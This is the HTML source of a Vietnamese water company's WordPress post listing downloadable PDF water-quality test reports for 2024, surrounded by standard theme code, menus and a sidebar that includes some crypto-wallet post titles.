.post-title{line-height:1.15}h2,.h2{line-height:1.2}h3,.h3{line-height:1.25}h4,.h4{line-height:1.3}h5,.h5{line-height:1.35}h6,.h6{line-height:1.4}blockquote{font-size:18px}blockquote::before{font-size:36px}blockquote cite{font-size:14px}blockquote{font-weight:300}blockquote cite{font-weight:normal}blockquote{text-transform:none}blockquote cite{text-transform:none}blockquote{font-style:normal}blockquote cite{font-style:normal}blockquote::before{font-size:36px}blockquote cite{font-size:14px}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a,.btn,input[type='submit'],input[type='button'],.nav-filters > ul > li > a,.nav-tabs > li > a,.wc-tabs > li > a{font-size:12px}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a,.btn,input[type='submit'],input[type='button'],.nav-filters > ul > li > a,.nav-tabs > li > a,.wc-tabs > li > a{font-weight:bold}.navbar-horizontal .menu-wrap .main-navigation > ul > li > a,.btn,input[type='submit'],input[type='button'],.nav-filters > ul > li > a,.nav-tabs > li > a,.wc-tabs > li > a{text-transform:uppercase}" .navbar-horizontal .menu-wrap .main-navigation > ul > li > a,.btn,input[type='submit'],input[type='button'],.nav-filters > ul > li > a,.nav-tabs > li > a,.wc-tabs > li > a{font-style:none}" .widget-title,.widgettitle{font-size:14px}.widget-title,.widgettitle{font-weight:500}.widget-title,.widgettitle{text-transform:uppercase}.widget-title,.widgettitle{font-style:none}@media screen and (max-width: 991px){.mobile-menu-toggle,.mobile-logo{display:inline-block}.menu-wrap,.site-logo,.navbar-utils .util.site-search-toggle,.navbar-utils .util.site-button,.navbar-utils .util.offcanvas-menu-toggle,.topbar .login-link > span{display:none}.topbar .login-link > i{font-size:20px}.header-lateral{position:relative;top:0 !important;width:100%;height:auto;padding:10px 15px;border-right:0}.header-lateral .main-navigation,.header-lateral .search-box,.header-lateral .site-button,.header-lateral .social-bar{display:none}.header-lateral + .content-wrapper{padding-left:0}.navbar-sticky{display:none !important}}
</style>
        <script type="text/javascript">
			( function () {
                window.onload = function () {
                    var body = document.querySelector( "body" );
                    var preloader = body.querySelector( ".loading-screen" );
                    var page = body.querySelector( ".page-wrapper" );
                    body.style.overflowY = "auto";
                    preloader.classList.add( "loading-done" );
                    page.classList.add( "loading-done" );
                };
            } )();
        </script>
		<script type='text/javascript' src='http://vinaconexdungquat.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://vinaconexdungquat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://vinaconexdungquat.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vinaconexdungquat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vinaconexdungquat.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN NĂM 2023' href='http://vinaconexdungquat.com/dai-hoi-dong-co-dong-thuong-nien-nam-2023/' />
<link rel='next' title='PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2025' href='http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2025/' />
<meta name="generator" content="WordPress 5.2.9" />
<link rel="canonical" href="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/" />
<link rel='shortlink' href='http://vinaconexdungquat.com/?p=1646' />
<link rel="alternate" type="application/json+oembed" href="http://vinaconexdungquat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvinaconexdungquat.com%2Fphieu-ket-qua-kiem-nghiem-nam-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vinaconexdungquat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvinaconexdungquat.com%2Fphieu-ket-qua-kiem-nghiem-nam-2024%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.vc_custom_1569041570060{
	padding-top: 0px !important;
}
h5{
	margin-top:0px;
}
.site-footer .footer-row:first-child{
	padding-top:10px;
	padding-bottom:0px;
}
.site-footer .footer-row:last-child{
	padding-top:0px;
	padding-bottom:0px;
}
.pt-cv-wrapper .btn-success{
	background-color: #05A4EE;
	border-color: #05A4EE;
}
.pt-cv-wrapper [class*=pt-cv-] a{
	line-height: 30px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1646 single-format-standard group-blog body-horizontal with-title wpb-js-composer js-comp-ver-6.0.3 vc_responsive">


        <div class="loading-screen">
            <div class="inner">
                <div class="preloader-logo" style="width: 150px;"><img width="383" height="216" src="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png" class="attachment-full size-full" alt="" srcset="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png 383w, http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo-300x169.png 300w" sizes="(max-width: 383px) 100vw, 383px" /></div>
                <div class="progress-wrap"><div class="indeterminate"></div></div>
            </div>
        </div>
		        <div class="offcanvas-container mobile-menu">
			<form method="get" class="search-box" action="http://vinaconexdungquat.com/" autocomplete="off">
	<input type="text" name="s"
	       placeholder="Search"
	       value="">
	<button type="submit"><i class="si si-search"></i></button>
</form>
<nav class="main-navigation font-family-nav"><ul id="menu-export-menu" class="menu"><li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1124"><a href="http://vinaconexdungquat.com/">TRANG CHỦ</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="http://vinaconexdungquat.com/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="http://vinaconexdungquat.com/quan-he-khach-hang/">QUAN HỆ KHÁCH HÀNG</a><span class="sub-menu-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="http://vinaconexdungquat.com/huong-dan-dang-ky-su-dung-nuoc-va-cac-van-ban-lien-quan/">HƯỚNG DẪN ĐĂNG KÝ SỬ DỤNG NƯỚC VÀ CÁC VĂN BẢN LIÊN QUAN</a></li>
</ul>
</li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="http://vinaconexdungquat.com/hinh-anh-ve-cong-ty/">HÌNH ẢNH VỀ CÔNG TY</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://portaltool-mientrung.vnpt-invoice.com.vn/">Hóa Đơn Điện Tử</a></li>
</ul></nav><div class="util site-button"><section class="widget widget_silicon_button"><a href="http://vinaconexdungquat.com" class="btn btn-solid btn-pill btn-danger btn-nl btn-block waves-effect waves-light">Trang Chủ</a><span class="text-sm text-gray"></span></section></div>        </div>
		<main class="page-wrapper"><header class="site-header header-fullwidth">

	        <div class="topbar font-family-nav background-solid topbar-dark-skin"
             style="background-color: #f5f5f5;" >
            <div class="topbar-inner">
                <div class="topbar-inner-column">
					<div class="additional-info hidden-sm hidden-xs"><a href='fax:0255.3610159'><i class='si si-phone'></i> (+84) 255.3616025 85</a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href='mailto:Congtyvinaconexdungquat@gmail.com'><i class='si si-email-border'></i> Congtyvinaconexdungquat@gmail.com</a></div><div class="social-bar text-no"><a href="#" class="social-button sb-facebook sb-shape-no sb-monochrome sb-dark"  target="_blank">
            
            <i class="socicon-facebook unhvrd"></i>
            <i class="socicon-facebook hvrd"></i>
        </a><a href="#" class="social-button sb-linkedin sb-shape-no sb-monochrome sb-dark"  target="_blank">
            
            <i class="socicon-linkedin unhvrd"></i>
            <i class="socicon-linkedin hvrd"></i>
        </a><a href="#" class="social-button sb-twitter sb-shape-no sb-monochrome sb-dark"  target="_blank">
            
            <i class="socicon-twitter unhvrd"></i>
            <i class="socicon-twitter hvrd"></i>
        </a><a href="#" class="social-button sb-pinterest sb-shape-no sb-monochrome sb-dark"  target="_blank">
            
            <i class="socicon-pinterest unhvrd"></i>
            <i class="socicon-pinterest hvrd"></i>
        </a></div>                </div>
                <div class="topbar-inner-column">
                    <nav class="topbar-menu hidden-sm hidden-xs"><ul id="menu-export-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1124"><a href="http://vinaconexdungquat.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="http://vinaconexdungquat.com/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="http://vinaconexdungquat.com/quan-he-khach-hang/">QUAN HỆ KHÁCH HÀNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="http://vinaconexdungquat.com/hinh-anh-ve-cong-ty/">HÌNH ẢNH VỀ CÔNG TY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://portaltool-mientrung.vnpt-invoice.com.vn/">Hóa Đơn Điện Tử</a></li>
</ul></nav><a href="http://vinaconexdungquat.com/wp-login.php" class="login-link">
                    <i class="si si-person"></i>
                    <span>&nbsp;Login or Create account</span>
                </a>                </div>
            </div>
        </div>
	
	<div class="navbar-horizontal navbar-solid menu-skin-dark border-default-bottom"
         style="background-color: #ffffff;" >

		            <div class="site-search">
                <div class="inner">
                    <div class="search-form">
						<form method="get" class="search-box" action="http://vinaconexdungquat.com/" autocomplete="off">
	<input type="text" name="s"
	       placeholder="Search"
	       value="">
	<button type="submit"><i class="si si-search"></i></button>
</form>
                        <div class="search-tools font-family-nav">
                            <span class="search-clear">Clear</span>
                            <span class="search-close"><i class="si si-cross"></i></span>
                        </div>
                    </div>
                </div>
            </div>
		
        <div class="navbar-inner">
            <div class="navbar-branding">
                <div class="mobile-menu-toggle">
                    <i class="si si-menu"></i>
                </div>
				<a href="http://vinaconexdungquat.com/" class="site-logo" rel="home" itemprop="url" style="width: 120px;"><img src="http://vinaconexdungquat.com/wp-content/themes/silicon/assets/img/logo.png" alt="VINACONEX DUNG QUAT JOINT JSC" class="custom-logo" itemprop="logo"></a><a href="http://vinaconexdungquat.com/" class="mobile-logo" style="width: 191px;"><img width="383" height="216" src="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png" class="attachment-full size-full" alt="" srcset="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png 383w, http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo-300x169.png 300w" sizes="(max-width: 383px) 100vw, 383px" /></a>            </div>
            <div class="navbar-utils font-family-nav">
                <div class="inner">
					
            <div class="util site-search-toggle">
                <i class="si si-search"></i>
            </div><div class="util site-button"><section class="widget widget_silicon_button"><a href="http://vinaconexdungquat.com" class="btn btn-solid btn-pill btn-danger btn-nl btn-block waves-effect waves-light">Trang Chủ</a><span class="text-sm text-gray"></span></section></div>                </div>
            </div>
        </div>

		            <div class="menu-wrap">
				<nav class="main-navigation font-family-nav"><ul id="menu-export-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1124"><a href="http://vinaconexdungquat.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="http://vinaconexdungquat.com/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="http://vinaconexdungquat.com/quan-he-khach-hang/">QUAN HỆ KHÁCH HÀNG</a><span class="sub-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="http://vinaconexdungquat.com/huong-dan-dang-ky-su-dung-nuoc-va-cac-van-ban-lien-quan/">HƯỚNG DẪN ĐĂNG KÝ SỬ DỤNG NƯỚC VÀ CÁC VĂN BẢN LIÊN QUAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="http://vinaconexdungquat.com/hinh-anh-ve-cong-ty/">HÌNH ẢNH VỀ CÔNG TY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://portaltool-mientrung.vnpt-invoice.com.vn/">Hóa Đơn Điện Tử</a></li>
</ul></nav>            </div>
		
	</div>

	        <div class="navbar-horizontal navbar-sticky menu-skin-dark border-default-bottom"
             style="background-color: #ffffff;" >

			                <div class="site-search">
                    <div class="inner">
                        <div class="search-form">
							<form method="get" class="search-box" action="http://vinaconexdungquat.com/" autocomplete="off">
	<input type="text" name="s"
	       placeholder="Search"
	       value="">
	<button type="submit"><i class="si si-search"></i></button>
</form>
                            <div class="search-tools font-family-nav">
                                <span class="search-clear">Clear</span>
                                <span class="search-close"><i class="si si-cross"></i></span>
                            </div>
                        </div>
                    </div>
                </div>
			
            <div class="navbar-inner">
                <div class="navbar-branding">
                    <div class="mobile-menu-toggle">
                        <i class="si si-menu"></i>
                    </div>
					<a href="http://vinaconexdungquat.com/" class="site-logo" rel="home" itemprop="url" style="width: 191px;"><img width="383" height="216" src="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png" class="custom-logo" alt="" itemprop="logo" srcset="http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo.png 383w, http://vinaconexdungquat.com/wp-content/uploads/2019/09/logo-300x169.png 300w" sizes="(max-width: 383px) 100vw, 383px" /></a>                </div>
                <div class="navbar-utils font-family-nav">
                    <div class="inner">
						
            <div class="util site-search-toggle">
                <i class="si si-search"></i>
            </div><div class="util site-button"><section class="widget widget_silicon_button"><a href="http://vinaconexdungquat.com" class="btn btn-solid btn-pill btn-danger btn-nl btn-block waves-effect waves-light">Trang Chủ</a><span class="text-sm text-gray"></span></section></div>                    </div>
                </div>
            </div>

			                <div class="menu-wrap">
					<nav class="main-navigation font-family-nav"><ul id="menu-export-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1124"><a href="http://vinaconexdungquat.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="http://vinaconexdungquat.com/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="http://vinaconexdungquat.com/quan-he-khach-hang/">QUAN HỆ KHÁCH HÀNG</a><span class="sub-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="http://vinaconexdungquat.com/huong-dan-dang-ky-su-dung-nuoc-va-cac-van-ban-lien-quan/">HƯỚNG DẪN ĐĂNG KÝ SỬ DỤNG NƯỚC VÀ CÁC VĂN BẢN LIÊN QUAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="http://vinaconexdungquat.com/hinh-anh-ve-cong-ty/">HÌNH ẢNH VỀ CÔNG TY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://portaltool-mientrung.vnpt-invoice.com.vn/">Hóa Đơn Điện Tử</a></li>
</ul></nav>                </div>
			
        </div>
	
</header>
<div class="content-wrapper">        <div class="page-title page-title-dark page-title-normal">

			
            <div class="inner">
				<div class="breadcrumbs"><!-- Breadcrumb NavXT 6.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to VINACONEX DUNG QUAT JOINT JSC." href="http://vinaconexdungquat.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="separator background-primary"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Văn Bản category archives." href="http://vinaconexdungquat.com/van-ban/" class="taxonomy category"><span property="name">Văn Bản</span></a><meta property="position" content="2"></span><span class="separator background-primary"></span><span property="itemListElement" typeof="ListItem"><span property="name">PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024</span><meta property="position" content="3"></span></div><h1>PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024</h1><div class="page-title-meta border-default-top"><div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/#respond" class="post-comments navi-link-hover-color"><i class="si si-comment"></i> 0</a><a href="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Một 30, 2024</a></div><div class="post-categories font-family-nav"><a href="http://vinaconexdungquat.com/van-ban/" style="background-color: #3d59f9; color: #ffffff;">Văn Bản</a></div></div>            </div>
        </div>
		<div class="container padding-bottom-2x">
	<div class="row">
		<div class="col-md-9 col-sm-8">
			<article id="post-1646" class="post-1646 post type-post status-publish format-standard hentry category-van-ban">

    
        <header class="single-post-header">
            <div class="container"></div>
        </header><div class="container"><ol>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-1-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 1 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-2-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 2 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-3-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 3 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-4-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 4 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-5-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 5 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-6-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 6 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-7-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 7 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-thang-8-nam-2024.pdf">Cac phieu ket qua kiem nghiem thang 8 nam 2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/10/2.-Cac-phieu-ket-qua-kiem-nghiem-ngay-18-9-2024.pdf">Cac phieu ket qua kiem nghiem ngay 18-9-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/10/1.-Cac-phieu-ket-qua-kiem-nghiem-30-9-2024.pdf">Cac phieu ket qua kiem nghiem 30-9-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Các-phieu-ket-qua-kiem-nghiem-ngay-10-10-2024-1.pdf">Các phieu ket qua kiem nghiem ngay 10-10-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-nươc-ngày-28-10-2024.pdf">Cac phieu ket qua kiem nghiem ngày 28-10-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-ngay-14-11-2024.pdf">Cac phieu ket qua kiem nghiem ngay 14-11-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-ngay-25-11-2024.pdf">Cac phieu ket qua kiem nghiem ngay 25-11-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-ngay-09-12-2024-1.pdf">Cac phieu ket qua kiem nghiem ngay 09-12-2024</a></li>
<li><a href="http://vinaconexdungquat.com/wp-content/uploads/2024/01/Cac-phieu-ket-qua-kiem-nghiem-ngay-19-12-2024.pdf">Cac phieu ket qua kiem nghiem ngay 19-12-2024</a></li>
</ol>
</div>
        <footer class="single-post-footer border-default-top">
            <div class="container">
<div class="entry-share">
		        <a href="#" class="btn btn-link btn-pill btn-default" data-si-popover="true">
			        Share
			        <i class="si si-share"></i>
                </a>
                <div class="popover text-center" tabindex="-1"><a href="#" class="social-button sb-twitter sb-shape-circle sb-monochrome sb-light border-default" data-si-share="true" data-text="PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024" data-url="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/" data-network="twitter">
                    <i class="socicon-twitter unhvrd"></i>
                    <i class="socicon-twitter hvrd"></i>
                </a><a href="#" class="social-button sb-facebook sb-shape-circle sb-monochrome sb-light border-default" data-si-share="true" data-text="PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024" data-url="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/" data-network="facebook">
                    <i class="socicon-facebook unhvrd"></i>
                    <i class="socicon-facebook hvrd"></i>
                </a><a href="#" class="social-button sb-googleplus sb-shape-circle sb-monochrome sb-light border-default" data-si-share="true" data-text="PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024" data-url="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/" data-network="gplus">
                    <i class="socicon-googleplus unhvrd"></i>
                    <i class="socicon-googleplus hvrd"></i>
                </a><a href="#" class="social-button sb-pinterest sb-shape-circle sb-monochrome sb-light border-default" data-si-share="true" data-text="PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2024" data-url="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2024/" data-network="pinterest">
                    <i class="socicon-pinterest unhvrd"></i>
                    <i class="socicon-pinterest hvrd"></i>
                </a></div>
            </div></div>
        </footer>
</article>
<div class="container"><div class="single-post-author"><section class="widget widget_silicon_author">        <div class="silicon-author border-default">
            <div class="silicon-author-cover"
                 style="background-image: url();">
            </div>
            <div class="silicon-author-info font-family-nav">
                <a href="http://vinaconexdungquat.com/author/ctv/" class="silicon-author-avatar">
                                    </a>
                <div class="silicon-author-about">
                    <a href="http://vinaconexdungquat.com/author/ctv/" class="silicon-author-name navi-link-color navi-link-hover-color">ctv</a>                </div>
            </div>
            <div class="silicon-author-footer">
                            </div>
        </div>
        </section></div></div>
        <div class="container"> 
            <nav class="post-navigation border-default-top border-default-bottom" role="navigation">
                
		    <div class="post-nav-prev">
		        <a class="btn btn-link btn-pill btn-sm btn-default" href="http://vinaconexdungquat.com/dai-hoi-dong-co-dong-thuong-nien-nam-2023/" rel="prev"><i class="si si-angle-left"></i><span class="hidden-xs">Prev</span></a>
		        <div class="popover">
                    <article class="post-item">
                        
                        <div class="post-info"><h4 class="post-title">ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN NĂM 2023</h4></div>
                    </article>
                </div>
            </div>
		    
                <div class="post-nav-all border-default-left"> <a class="btn btn-link btn-pill btn-sm btn-default" href="http://vinaconexdungquat.com" rel="home"><i class="si si-list"></i> <span class="hidden-xs">All</span></a> </div>
                
		    <div class="post-nav-next border-default-left">
		        <a class="btn btn-link btn-pill btn-sm btn-default" href="http://vinaconexdungquat.com/phieu-ket-qua-kiem-nghiem-nam-2025/" rel="next"><span class="hidden-xs">Next</span><i class="si si-angle-right"></i></a>
		        <div class="popover">
		            <article class="post-item">
		                
		                <div class="post-info"><h4 class="post-title">PHIẾU KẾT QUẢ KIỂM NGHIỆM NĂM 2025</h4></div>
                    </article>
                </div>
            </div>
		    
            </nav>
        </div>
        		</div>
		<div class="col-md-3 col-sm-4">
			<div class="padding-top-4x visible-xs"></div>
			
<aside class="sidebar" role="complementary">
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Tìm Kiếm</h2><form method="get" class="search-box" action="http://vinaconexdungquat.com/" autocomplete="off">
	<input type="text" name="s"
	       placeholder="Search"
	       value="">
	<button type="submit"><i class="si si-search"></i></button>
</form>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Chuyên Mục</h2>		<ul>
				<li class="cat-item cat-item-20"><a href="http://vinaconexdungquat.com/cac-nganh-nghe-khac/">CÁC NGÀNH NGHỀ KHÁC</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="http://vinaconexdungquat.com/crypto/">Crypto</a> (3)
</li>
	<li class="cat-item cat-item-23"><a href="http://vinaconexdungquat.com/san-xuat-nuoc-tinh-khiet/">SẢN XUẤT NƯỚC TINH KHIẾT</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="http://vinaconexdungquat.com/tin-tuc-su-kien/">Tin Tức Sự Kiện</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="http://vinaconexdungquat.com/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://vinaconexdungquat.com/van-ban/">Văn Bản</a> (13)
</li>
	<li class="cat-item cat-item-54"><a href="http://vinaconexdungquat.com/wallet/">Wallet</a> (3)
</li>
		</ul>
			</section><section id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Phản Hồi Gần Đây</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">John Dorian</span> trong <a href="http://vinaconexdungquat.com/qua-trinh-phat-trien/#comment-4">Quá Trình Phát Triển</a></li><li class="recentcomments"><span class="comment-author-link">Mark Willson</span> trong <a href="http://vinaconexdungquat.com/qua-trinh-phat-trien/#comment-3">Quá Trình Phát Triển</a></li><li class="recentcomments"><span class="comment-author-link">Tamara Shtein</span> trong <a href="http://vinaconexdungquat.com/qua-trinh-phat-trien/#comment-2">Quá Trình Phát Triển</a></li></ul></section><section id="silicon_recent_posts_carousel-2" class="widget widget_silicon_recent_posts_carousel"><h2 class="widget-title">Bài viết gần đây</h2><div class="owl-carousel" data-si-carousel='{"items":1,"loop":false,"autoplay":false,"autoplayTimeout":3000}'><article class="post-item">

	
	<div class="post-info">
		<div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/thong-bao-cat-nuoc/#respond" class="post-comments navi-link-hover-color"><i class="si si-comment"></i> 0</a><a href="http://vinaconexdungquat.com/thong-bao-cat-nuoc/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Mười Hai 1, 2025</a></div><h4 class="post-title"><a href="http://vinaconexdungquat.com/thong-bao-cat-nuoc/" class="navi-link-color navi-link-hover-color">THÔNG BÁO CẮT NƯỚC</a></h4>	</div>

</article>
<article class="post-item">

	
	<div class="post-info">
		<div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-security-tips/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Mười 29, 2025</a></div><h4 class="post-title"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-security-tips/" class="navi-link-color navi-link-hover-color">Jaxx Wallet Download Security Tips</a></h4>	</div>

</article>
<article class="post-item">

	
	<div class="post-info">
		<div class="post-meta font-family-nav"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-app-download-guide/" class="post-date navi-link-hover-color"><i class="si si-time"></i> Tháng Mười 28, 2025</a></div><h4 class="post-title"><a href="http://vinaconexdungquat.com/jaxx-wallet-download-app-download-guide/" class="navi-link-color navi-link-hover-color">Jaxx Wallet Download App Download Guide</a></h4>	</div>

</article>
</div></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Thẻ</h2><div class="tagcloud"><a href="http://vinaconexdungquat.com/tag/advertising/" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 8pt;" aria-label="Advertising (1 mục)">Advertising</a>
<a href="http://vinaconexdungquat.com/tag/analysis/" class="tag-cloud-link tag-link-28 tag-link-position-2" style="font-size: 16.75pt;" aria-label="Analysis (3 mục)">Analysis</a>
